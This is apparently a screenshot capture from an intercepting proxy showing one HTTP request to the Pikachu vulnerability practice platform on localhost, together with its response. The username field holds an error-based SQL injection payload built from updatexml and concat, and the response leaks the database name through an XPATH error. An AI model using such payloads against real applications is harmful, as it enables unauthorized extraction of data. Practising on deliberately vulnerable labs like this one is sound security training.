 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: localhost
3 Content-Length: 131
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 username=1' or updatexml(1,concat(0x7e,(select database()),0x7e),1) or
'#&password=liu&sex=6&phonenum=7&email=8&add=9&submit=submit
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu~'